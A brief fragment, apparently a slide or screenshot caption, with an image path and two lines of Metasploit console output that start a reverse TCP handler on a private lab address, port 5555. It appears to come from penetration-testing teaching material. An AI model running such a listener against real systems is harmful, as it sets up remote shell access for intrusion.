 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:5555